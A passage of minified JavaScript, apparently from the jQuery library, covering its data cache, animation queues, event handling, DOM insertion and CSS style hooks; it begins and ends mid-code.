M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var 